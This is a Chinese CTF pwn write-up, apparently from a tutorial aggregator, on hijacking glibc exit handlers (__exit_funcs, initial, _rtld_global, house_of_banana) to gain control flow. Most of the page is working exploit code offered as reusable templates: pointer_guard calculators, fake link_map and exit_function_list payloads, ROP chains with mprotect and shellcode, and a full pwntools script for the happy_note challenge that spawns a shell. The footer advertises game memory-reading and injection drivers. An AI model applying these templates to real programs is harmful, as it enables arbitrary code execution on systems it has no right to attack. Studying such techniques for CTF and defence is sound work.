_dl_tls_static_used; /* Alignment requirement of the static TLS block. */ EXTERN size_t _dl_tls_static_align;/* Number of additional entries in the slotinfo array of each slotinfo list element. A large number makes it almost certain take we never have to iterate beyond the first element in the slotinfo list. */#define TLS_SLOTINFO_SURPLUS (62)/* Number of additional slots in the dtv allocated. */#define DTV_SURPLUS (14) /* Initial dtv of the main thread, not allocated with normal malloc. */ EXTERN void *_dl_initial_dtv; /* Generation counter for the dtv. */ EXTERN size_t _dl_tls_generation; EXTERN void (*_dl_init_static_tls) (struct link_map *); EXTERN void (*_dl_wait_lookup_done) (void); /* Scopes to free after next THREAD_GSCOPE_WAIT (). */ EXTERN struct dl_scope_free_list { size_t count; void *list[50]; } *_dl_scope_free_list;#if !THREAD_GSCOPE_IN_TCB EXTERN int _dl_thread_gscope_count;#endif#ifdef SHARED};# define __rtld_global_attribute__# if IS_IN (rtld)# ifdef HAVE_SDATA_SECTION# define __rtld_local_attribute__ \ __attribute__ ((visibility ("hidden"), section (".sdata")))# undef __rtld_global_attribute__# define __rtld_global_attribute__ __attribute__ ((section (".sdata")))# else# define __rtld_local_attribute__ __attribute__ ((visibility ("hidden")))# endifextern struct rtld_global _rtld_local __rtld_local_attribute__;# undef __rtld_local_attribute__# endifextern struct rtld_global _rtld_global __rtld_global_attribute__;# undef __rtld_global_attribute__#endif |
3.EOP攻击流程
1.攻击__exit_funcs
__exit_funcs没有符号表,需要手动查找偏移,通过exit可以快速定位。

攻击__exit_funcs必须要结合攻击initial,因为要反算pointer_guard,除非能利用泄露tcb结构体数据。攻击思路如下。
泄露
__exit_funcs 和 initial=> 计算pointer_guard=> 修改initial的内容,或者将__exit_funcs的内容改到堆上。
1.优点
1.
__exit_funcs附近数据非常丰富,可以使用house of spirit等方式,在不能使用tcache时可以考虑。2.双堆题目时,将
__exit_funcs作为指向数据块的指针,此时能较为方便泄露initial。那么再次申请一个堆块伪造initial就水到渠成。3.对于2.32以前的版本时可以使用
tcache直连续2次接申请到initial处。
2.缺点
1.攻击的核心还是伪造
initial,不如直接攻击initial来的方便。2.参数只能有1个,绕过沙盒需要借助
house of 一骑当千。3.需要泄露堆地址。
2.攻击initial
initial也是没有符号表,需要手动查找偏移,利用__exit_funcs可以快速定位。

攻击initial相对较为简单,也需要反算pointer_guard,除非能利用泄露tcb结构体数据。攻击思路如下,显然攻击思路要简单很多
泄露
initial=> 计算pointer_guard=> 修改initial的内容。
1.优点
1.攻击步骤简单
2.可以使用多函数调用,需要注意的是调用过程是从后向前调用。利用
getcontext + gets + gets + setcontext执行mproject + shellcode
2.缺点
1.能控制
initial的方法太少了,它附近没有什么数据可以利用,只能使用tcache。
3.攻击 _IO_cleanup
2.34后 __rtld_lock_lock_recursive 和__rtld_lock_unlock_recursive 不能攻击,_IO_cleanup是另外一个思路。注意:2.35之后_IO_cleanup已不可写
1.优点
不用 ld 文件就可以确定地址
1.缺点
只能使用
one_gadget,无法控制参数。
4.攻击_dl_fini(_rtld_global)
_dl_fini 是靠 (fs:0x30) ^ (initial:0x18) (__exit_funcs 存储的内容) 得来,其中 (initial:0x20) 为参数(rdi)。那么我们可以有以下攻击思路。
1.修改 initial 结构体的值
2.将
__exit_funcs的值改在堆上 (house of spirit)
1._rtld_global
其实,目前攻击_dl_fini就是攻击_rtld_global,它不能直接泄露,需要有二次泄露的机会。
对于2.32以前的版本时可以使用
tcache直连续2次接申请到_rtld_global处。
2.攻击__rtld_lock_lock_recursive 和 __rtld_lock_unlock_recursive
没啥好说的,通用技能
缺点
1.
__rtld_lock_define_recursive (EXTERN, _dl_load_lock)的地址是这两个函数的参数,只有一个字长,不能写入太多数据,写入太多会影响后面程序执行。2.2.34 已无法使用
3.攻击_dl_rtld_map.ld_name
这种攻击方式与unlink结合简直是绝配。因为_dl_rtld_map.ld_name存储的就是链接器字符串所在的地址,将其泄露后可以计算出file的地址,此时就能利用unlink申请到任一内存。注意:由于不能劫持执行流,后续的攻击还要结合其他方式。
1.优点
1.可以让攻击思路异常简单。
2.
_dl_rtld_map附近数据非常丰富,各种手段都能够攻击到这里。
2.缺点
1.在没有
ld文件的情况下要泄露 3 次2.
LOAD节末尾一般都是 00,所以puts泄漏时需要注意3.
free的次数需要足够多。4.攻击过程非常繁琐。
4.house_of_banana(_ns_nloaded 和 _dl_nns)
1.攻击思路
以下代码主要是检测l->l_next,所以伪造的_ns_loaded需要回复原来的l->l_next,实际中通过 _rtld_global._dl_ns._ns_loaded.l_next 计算偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | for (l = GL(dl_ns)[ns]._ns_loaded, i = 0; l != NULL; l = l->l_next) /* Do not handle ld.so in secondary namespaces. */// -------------------check0-------------------------------- if (l == l->l_real)// -------------------check0-------------------------------- { assert (i < nloaded); maps[i] = l; l->l_idx = i; ++i; /* Bump l_direct_opencount of all objects so that they are not dlclose()ed from underneath us. */ ++l->l_direct_opencount; }assert (ns != LM_ID_BASE || i == nloaded);assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1); |
下面一共有3个检测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 | #define DT_FINI_ARRAY 26 /* Array with addresses of fini fct */#define DT_FINI_ARRAYSZ 28 /* Size in bytes of DT_FINI_ARRAY */ for (i = 0; i < nmaps; ++i) { struct link_map *l = maps[i];// -------------------check1-------------------------------- if (l->l_init_called) // l->l_init_called 不能为 0// -------------------check1-------------------------------- { /* Make sure nothing happens if we are called twice. */ l->l_init_called = 0; /* Is there a destructor function? */// -------------------check2-------------------------------- // l->l_info[DT_FINI_ARRAY] == l->l_info[26] if (l_info[DT_FINI_ARRAY] != NULL || l->l_info[DT_FINI] != NULL)// -------------------check2-------------------------------- { ....// -------------------check3-------------------------------- if (l->l_info[26] != NULL)// -------------------check3-------------------------------- { // 通过 l->l_info[26] 计算出 array array = (l->l_addr + l->l_info[26]->d_un.d_ptr); // l->l_info[DT_FINI_ARRAYSZ] == l->info[28] // sizeof (ElfW(Addr) == 8 // i 为执行函数的数量 i = (l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr))); // 以此执行函数 while (i-- > 0) ((fini_t) array[i]) (); } ... } } } |
2.模板
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 | # 绕过 for (l = GL(dl_ns)[ns]._ns_loaded, i = 0; l != NULL; l = l->l_next)# 通过 _rtld_global._dl_ns._ns_loaded.l_next 计算偏移l_next = libc_base_addr + 0x2267d0# duchao_pwn_script.dbg(io,"b gets")fake_link_map_addr = heap_base_addr + 0x6e0link_map = p64(0)link_map += p64(l_next) #l_nextlink_map += p64(0)link_map += p64(fake_link_map_addr) # if (l == l->l_real) link_map += p64(0)*28# l->l_info[DT_FINI_ARRAY] == l->info[26]# l->info[26] 指向此处link_map += p64(fake_link_map_addr + len(link_map) + 0x10) # l->info[26]!=NULL# ElfW(Addr) *array = (ElfW(Addr) *) (l->l_addr + l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);# l->info[26]->d_un 指向此处 # 0x18 == array 指向的地方与此处的距离差# array 就指向下面函数执行处link_map += p64(fake_link_map_addr + len(link_map) + 0x18 + 0x10) # unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));# l->l_info[DT_FINI_ARRAYSZ] == l->info[28]# l->l_info[28]->d_un.d_val == 8# 8 / sizeof (ElfW(Addr) == 1func_count = 2link_map += p64(fake_link_map_addr + len(link_map) + 0x10) # 28link_map += p64(0x8*func_count) # 函数执行数量 * 8# 以下是函数执行列表,从下往上执行array_addr = fake_link_map_addr + len(link_map) + 0x10link_map += p64(pop_rbx_rbp_r12_ret) # array 指向此处 <=========link_map += p64(gets_addr)link_map = link_map.ljust(0x31C - 0x10,b'\x00')link_map += p8(0x8) # if (l->l_init_called) # 如果下面要接数据,需要有足够长的 00link_map = link_map.ljust(0x500 - 0x10,b'\x00')shellcode = """xor rax,raxxor rbx,rbxxor rcx,rcx"""shellcode_addr = fake_link_map_addr + len(link_map) + 0x10 +8link_map += p64(shellcode_addr) + bytes(asm(shellcode))edit_heap(2,len(link_map),link_map)exit_pro()pause()# ROPpayload = p64(fake_link_map_addr)payload += p64(0)payload += p64(pop_rbx_rbp_r12_ret)payload += p64(0)payload += p64(0)payload += p64(0)payload += p64(pop_rdi_ret)payload += p64(array_addr)payload += p64(pop_rdi_ret)payload += p64(heap_base_addr)payload += p64(pop_rsi_ret)payload += p64(0x2000)payload += p64(pop_rdx_ret)payload += p64(7)payload += p64(mprotect_addr)payload += p64(shellcode_addr)sl(payload) |
3.优点
能够执行多个函数
4.缺点
不能控制参数,绕过沙盒比较复杂
5.总结
还有一种攻击方式是能多次执行__rtld_lock_lock_recursive 和 __rtld_lock_unlock_recursive ,由于这三个数据距离非常远,攻击步骤就显得非常繁琐,除非将_rtld_global全部改写。实用性不高,因为太繁琐所以没测试。
5.沙盒绕过
以上的攻击中都存在一个问题,因为攻击的函数都是指针,参数数量无法改变,除了个别可以使用house of 一骑当千,其他考虑使用多步的攻击方进行。
4.总结
1.注意事项
题目如果不给出
ld文件,则无法直接确定_rtld_local地址,可以在libc中找到libc.symbols['_rtld_global_ptr']找到,但需要一次泄露,对于2.32以前的版本时可以使用tcache直连续2次接申请到_rtld_global处。每个版本
libc中_rtld_local结构体可能会有变化,需要具体问题具体分析。没有
ld文件也就不知道_dl_fini的地址。可以结合攻击
environ泄露栈地址。EOP对泄露次数要求较高。
2.攻击优先级
initial_rtld_global->__rtld_lock_lock_recursivehouse_of_banana(largebin_attack)_IO_cleanup__exit_funcs_rtld_global->_dl_rtld_map.ld_name
5.部分板子
在我退役前,很多题目都是直接调用__exit函数,所以很正的使用机会很少,以下板子使用频率并不高。
1.ptr_guard相关
ptr_guard是攻击initial的关键,主要有以下两个函数
1 2 3 4 5 6 7 8 9 10 11 | def cal_ptr_guard(initial_func , _dl_fini_addr): """ 计算 ptr_guard """ inu_bin = (bin(initial_func)[2:]).rjust(64,'0') nu_1 = inu_bin[-0x11:] nu_2 = inu_bin[:-0x11] tmp = nu_1 + nu_2 initial_func_ror = int(tmp,2) ptr_guard = initial_func_ror ^ _dl_fini_addr return ptr_guard |
1 2 3 4 5 6 7 8 9 10 11 | def cal_initial_func(func_addr , ptr_guard): """ 已知 ptr_guard 计算 initial 需要修改的函数地址 """ nu = func_addr ^ ptr_guard inu_bin = (bin(nu)[2:]).rjust(64,'0') nu_1 = inu_bin[0x11:] nu_2 = inu_bin[:0x11] tmp = nu_1 + nu_2 initial_func = int(tmp,2) return initial_func |
2.initial
1.完全体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 | # 修改 initial 执行 orw# 执行的原理是 getcontext + gets + gets + setcontext# 利用 getcontext 获得当前状态 context# 第一次 gets 修改 context 为 mproject(heap,0x100,7)# 同时将 rsp 定位在较远的地方# 第二次 gets 在 rsp 处写入 (rsp+8 和 shellcode)# 然后调用 setcontext 执行程序ucontext_t_len = (0x3da + 15) & 0xfff0initial_func_gets = cal_initial_func(gets_addr,ptr_guard)initial_func_getcontext = cal_initial_func(getcontext_addr,ptr_guard)initial_func_setcontext = cal_initial_func(setcontext_addr,ptr_guard)initial_next = 0# 共执行4个函数,每个函数flaver都是4initial_idx = 4initial_flaver_1 = 4initial_flaver_2 = 4initial_flaver_3 = 4initial_flaver_4 = 4tcache_thead_size=0x290# 执行 getcontext + gets + gets + setcontext# 注意:执行流程是从下向上执行payload = p64(initial_next) + p64(initial_idx)payload += p64(initial_flaver_1) # 最后一步执行 setcontextpayload += p64(initial_func_setcontext)# setcontext 的参数地址payload += p64(heap_addr + tcache_thead_size) payload += p64(0)payload += p64(initial_flaver_2) # 第三步利用 gets 在 shellcode 处写入 shellcodepayload += p64(initial_func_gets) payload += p64(heap_addr + tcache_thead_size + ucontext_t_len)payload += p64(0)# 第二步利用 gets 修改 context + 0x68 处的值,分别是 rdi 至 rip# 修改 rip 为 mproject,rsp 为 shellcode -8 的地址# 修结果后为 mproject(heap_head,0x2000,7) + ret(shellcode)payload += p64(initial_flaver_3) payload += p64(initial_func_gets) payload += p64(heap_addr + tcache_thead_size + 0x68)payload += p64(0)# 第一步执行 getcontextpayload += p64(initial_flaver_4) payload += p64(initial_func_getcontext) # getcontext 的参数地址payload += p64(heap_addr + tcache_thead_size)payload += p64(0)# 修改 initial 的值为 payloadedit_heap(5,len(payload),payload)# 执行 exit 触发 EOPexit_pro()# 在 context + 0x68 处修改相关内容mprotect_len = 0x2000__rdi = heap_addr__rsi = mprotect_len __rbp = heap_addr + mprotect_len__rbx = 0__rdx = 7__rcx = 0__rax = 0__rsp = heap_addr + tcache_thead_size + ucontext_t_len__rip = mprotect_addr# __other = p64(0)*6payload = p64(__rdi)payload += p64(__rsi)payload += p64(__rbp)payload += p64(__rbx)payload += p64(__rdx)payload += p64(__rcx)payload += p64(__rax)payload += p64(__rsp)payload += p64(__rip) # 执行第二步的 gets 传入 context + 0x68 处的值sla(b'bye bye\n',payload)# 在 rsp 处写入 (rsp+8 和 shellcode)# 当 mprotect 返回时 ret 会将 rsp+8 作为指令执行# rsp+8 就是我们写入的 shellcodepayload_orw = shellcraft.open('./flag') payload_orw += shellcraft.read(3,'rsp',0x30)payload_orw += shellcraft.write(1,'rsp',0x30)payload = p64(__rsp+8) + asm(payload_orw) sleep(0.5)# 执行第三步的 gets 传入 (rsp+8 和 shellcode)sl(payload) itr() |
2.配合house of 一骑当千
EOP之后我才发现house of 一骑当千的用法,所以上面 getcontext + gets + gets + setcontext可以简化为 gets + setcontext。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 | # 经过多次测试,gets + setcontext 就可以完成以上工作ucontext_t_len = (0x3da + 15)&0xfff0initial_func_gets = cal_initial_func(gets_addr,ptr_guard)initial_func_getcontext = cal_initial_func(getcontext_addr,ptr_guard)initial_func_setcontext = cal_initial_func(setcontext_addr,ptr_guard)initial_next = 0# 共执行 2 个函数,每个函数 flaver 都是4initial_idx = 4initial_flaver_1 = 4initial_flaver_2 = 4tcache_thead_size = 0x290# 执行 gets + setcontext# 注意:执行流程是从下向上执行payload = p64(initial_next) + p64(initial_idx)payload += p64(initial_flaver_1) # 第二步执行 setcontextpayload += p64(initial_func_setcontext)# setcontext 的参数地址payload += p64(heap_addr + tcache_thead_size)payload += p64(0)payload += p64(initial_flaver_2) # 第一步执行 gets 写入 setcontext 的参数payload += p64(initial_func_gets)# gets 的参数地址payload += p64(heap_addr + tcache_thead_size) payload += p64(0)# 修改 initial 的值为 payloadedit_heap(5,len(payload),payload)# 执行 exit 触发 EOPexit_project()# house of 一骑当千ucontext =b''ucontext += p64(1)*5mprotect_len = 0x20000__rdi = binsh_addr # heap_addr__rsi = 0 # mprotect_len __rbp = heap_addr + mprotect_len__rbx = 0__rdx = 0 # 7__rcx = 0__rax = 0__rsp = heap_addr + tcache_thead_size + 0x10000 # 栈帧务必要足够长__rip = system_addr # execve_addr # mprotect_addrucontext += p64(9)*8ucontext += p64(__rdi)ucontext += p64(__rsi)ucontext += p64(__rbp)ucontext += p64(__rbx)ucontext += p64(__rdx)ucontext += p64(__rcx)ucontext += p64(__rax)ucontext += p64(__rsp)ucontext += p64(__rip)ucontext = ucontext.ljust(0xe0,b'\x00')ucontext += p64(heap_addr+0x6000) # fldenv [rcx] 加载浮点环境,需要可写payload = ucontext# 此时程序执行到 gets,传入 setcontext 参数即可sla(b'bye bye\n',payload)itr() |
3.__dl_rtld_map的unlink攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 | # 需要二次泄露 _rtld_global 地址# _rtld_global 中 dl_rtld_map 的地址_rtld_global_dl_rtld_map_addr = _rtld_global_addr + 2448# 泄露 l_name 地址add_heap(1,0x40)add_heap(2,0x40)delete_heap(1)delete_heap(2)# 修改到 _rtld_global.dl_rtld_map.ld_name 的位置edit_heap(2,0x10,p64(_rtld_global_dl_rtld_map_addr + 8))add_heap(1,0x40)add_heap(2,0x40)# 申请回来并泄露 _rtld_global.dl_rtld_map.ld_name 的内容# LOAD 节末尾一般都是00,所以`puts`泄漏时需要添加一个数据edit_heap(2,1,b'a') show_heap(2)ru('Content : ')ld_name_addr = (u64(r(6).ljust(8,b'\x00'))>>8)<<8# 计算出 file 的地址file_base_addr = ld_name_addr - 0x5000# file 中存储堆的数据结构heap_list_head_addr = 0x4060 + file_base_addr# unlink 攻击target = heap_list_head_addr + 0x18fd = target - 0x18bk = target - 0x10low_chunk_size = 0x60high_chunk_size = 0x90payload = p64(0) + p64(low_chunk_size+1)payload += p64(fd) + p64(bk)payload += ((low_chunk_size-0x20)//8) * p64(0)payload += p64(low_chunk_size) + p64(high_chunk_size) + ((high_chunk_size-0x10)//8)*p64(0)payload += p64(high_chunk_size) + p64(0x21) + p64(0)*3 + p64(0x21)for i in range(7): add_heap(6+i,0x80) for i in range(7): delete_heap(6+i)edit_heap(3,len(payload),payload)delete_heap(1) payload = p64(free_hook_addr) + p64(binsh_addr)edit_heap(3,len(payload),payload)payload = p64(system_addr)edit_heap(0,len(payload),payload)delete_heap(1) itr() |
6.举个栗子
在我退役前,很多题目都是直接调用__exit函数,所以很正的使用机会很少。下面以2022巅峰极客 happy_note为例。
1.题目分析
glibc-2.34 3.2,house of kiwi失效。malloc2次,其他为calloc。- 只有一次
UAF size <=0x200- 没有沙盒
- 题目提供了
ld文件
一次UAF
2次malloc
2.攻击脚本
比赛时我还不会house of apple,使用EOP处理的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 | from pwn import *import duchao_pwn_scriptfrom sys import argvimport argparses = lambda data: io.send(data)sa = lambda delim, data: io.sendafter(delim, data)sl = lambda data: io.sendline(data)sla = lambda delim, data: io.sendlineafter(delim, data)r = lambda num=4096: io.recv(num)ru = lambda delims, drop=True: io.recvuntil(delims, drop)itr = lambda: io.interactive()uu32 = lambda data: u32(data.ljust(4, '\0'))uu64 = lambda data: u64(data.ljust(8, '\0'))leak = lambda name, addr: log.success('{} = {:#x}'.format(name, addr))menu_last_str = '>> 'add_heap_str = '1'edit_heap_str = '4'delete_heap_str = '2'show_heap_str = '3'def add_heap(size,index,mode="calloc"): ru(menu_last_str) sl(add_heap_str) ru('Note size:\n') sl(str(size)) ru('Choose a note:\n') sl(str(index)) ru("Choose a mode: [1] or [2]\n") if mode == "calloc": sl(str(1)) elif mode == "malloc": sl(str(2))def edit_heap(index,content): ru(menu_last_str) sl(edit_heap_str) ru('Choose a note:\n') sl(str(index)) ru('Edit your content:\n') s(content)def show_heap(index): ru(menu_last_str) sl(show_heap_str) ru('Which one do you want to show?\n') sl(str(index))def delete_heap(index): ru(menu_last_str) sl(delete_heap_str) ru('Choose a note:\n') sl(str(index))def gift_heap(index): ru(menu_last_str) sl(str(666)) ru('Choose a note:\n') sl(str(index))def exit_pro(): ru(menu_last_str) sl('5')def cal_tcache_fd_value(chunk_addr,next_ptr): ''' 用于计算 2.32 之后 tcache 的 fd 指针 :param chunk_addr: 所在chunk 的地址 :param next_ptr: 需要指向的地址 :return: fd 的值 ''' return (chunk_addr>>12)^next_ptrdef cal_initial_func(func_addr , ptr_guard): nu = func_addr ^ ptr_guard inu_bin = (bin(nu)[2:]).rjust(64,'0') #print(inu_bin) nu_1 = inu_bin[0x11:] nu_2 = inu_bin[:0x11] #print(nu_1) #print(nu_2) tmp = nu_1 + nu_2 #print(tmp) initial_func = int(tmp,2) return initial_funcdef cal_ptr_guard(initial_func , _dl_fini_addr): inu_bin = (bin(initial_func)[2:]).rjust(64,'0') #print(inu_bin) nu_1 = inu_bin[-0x11:] nu_2 = inu_bin[:-0x11] #print(nu_1) #print(nu_2) tmp = nu_1 + nu_2 #print(tmp) initial_func_ror = int(tmp,2) ptr_guard = initial_func_ror ^ _dl_fini_addr return ptr_guardif __name__ == '__main__': pwn_arch = 'amd64' duchao_pwn_script.init_pwn_linux(pwn_arch) pwnfile = './happy_note' ip_port = '111.200.241.244:61080' __ip = ip_port.split(":")[0] __port = ip_port.split(":")[1] io = process(pwnfile) # io = remote(__ip, __port) elf = ELF(pwnfile) rop = ROP(pwnfile) context.binary = pwnfile libcfile='./libc.so.6' libcfile="/home/duchao/git/glibcdb/libs/duchao_glibc_2.34/lib/libc-2.34.so" libc = ELF(libcfile) for i in range(10): add_heap(0x1f0,i) for i in range(7): delete_heap(i+1) gift_heap(0) show_heap(0) ru("content: ") # 利用 unsortedbin 泄露 libc unsortbin_addr = u64(r(6).ljust(8, b'\x00')) print("unsortbin_addr is:",hex(unsortbin_addr)) unsortbin_offset = duchao_pwn_script.bin_offset_main_arena(1, context,versions=31) main_arena_addr = unsortbin_addr - unsortbin_offset main_arena_offset = 0x1e1c60 libc_base_addr = main_arena_addr - main_arena_offset bin_sh_addr = libc_base_addr + 0x1a2e7e _dl_fini_addr = libc_base_addr + 0x2039c3 initial_addr = libc_base_addr + 0x1e3bc0 system_addr = libc_base_addr + libc.symbols["system"] print("libc_base_addr is:",hex(libc_base_addr)) # duchao_pwn_script.dbg(io) delete_heap(8) edit_heap(0,"a"*8) show_heap(0) ru("a"*8) heap_addr = u64(r(6).ljust(8, b'\x00')) - 0x1290 print("heap_addr is:",hex(heap_addr)) # duchao_pwn_script.dbg(io) payload = p64(unsortbin_addr) edit_heap(0,payload) add_heap(0x150,1) add_heap(0x150,8) delete_heap(8) delete_heap(1) payload = p64(cal_tcache_fd_value(heap_addr+0x2a0,initial_addr)) edit_heap(0,payload) # duchao_pwn_script.dbg(io) add_heap(0x150,2,mode="malloc") # duchao_pwn_script.dbg(io) add_heap(0x150,3,mode="malloc") # initial # duchao_pwn_script.dbg(io) payload =b'a'*24 # 修改为 initial 地址 edit_heap(3,payload) show_heap(3) ru(payload) initial_func = u64(ru('\n').ljust(8,b'\x00')) print('initial_func is :',hex(initial_func)) ptr_guard = cal_ptr_guard(initial_func,_dl_fini_addr) print("ptr_guard is:",hex(ptr_guard)) initial_func_system = cal_initial_func(system_addr,ptr_guard) print("initial_func_system is:",hex(initial_func_system)) # duchao_pwn_script.dbg(io) # 伪造 exit_function_list # next == 0 payload = p64(0) # idx == 1 payload += p64(1) # fns.flavor == 4,执行 cxa(arg) payload += p64(4) # fns.fn == system payload += p64(initial_func_system) # fns.arg == bin_sh payload += p64(bin_sh_addr) edit_heap(3,payload) duchao_pwn_script.dbg(io) delete_heap(1) itr() |
更多【Pwn-EOP编程】相关视频教程:www.yxfzedu.com
相关文章推荐
- 编程技术-Linux文件系统 - 其他
- 电脑-电脑硬盘数据恢复哪个好?值得考虑的 8 个硬盘恢复软件解决方案 - 其他
- jvm-内存管理 - 其他
- 算法-吴恩达《机器学习》7-1->7-4:过拟合问题、代价函数、线性回归的正则化、正则化的逻辑回归模型 - 其他
- 前端-vue项目js原生属性IntersectionObserver实现图片懒加载 - 其他
- 编程技术-Python标准库有哪些 - 其他
- 编程技术-读取W25Q64的设备ID时输出0xff - 其他
- 金融-可以写进简历的软件测试项目(银行/金融/电商/商城......) - 其他
- 百度-想要创建百度百科词条怎么做? - 其他
- c#-C#基于inpoutx64读写ECRAM硬件信息 - 其他
- java-JavaScript如何实现钟表效果,时分秒针指向当前时间,并显示当前年月日,及2024春节倒计时,源码奉上 - 其他
- c++-Linux驱动应用层与内核层之间的数据传递 - 其他
- 人工智能-读书笔记:彼得·德鲁克《认识管理》第11章 若干例外及经验教训 - 其他
- 运维-短时间不点击云服务器,自动化断开连接,怎么设置长时间 - 其他
- 运维-Rocky Linux 配置邮件发送 - 其他
- 编程技术-数码管动态扫描 - 其他
- 编程技术-编程语言的基本元素 - 其他
- pandas-人工智能基础——python:Pandas与数据处理 - 其他
- 编程技术-2、鸿蒙开发工具首次运行时开发环境配置 - 其他
- 编程技术-WEB代码审计 - 其他
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com

接各种驱动定制如:游戏读写驱动,软件内存保护,防止调试等功能定制。
出租读写驱动,调试驱动,无痕注入支持各种游戏。
邮箱:service@yxfzedu.com
QQ:851920120
特别说明:不接游戏数据分析,外挂编写,登陆协议等类似业务。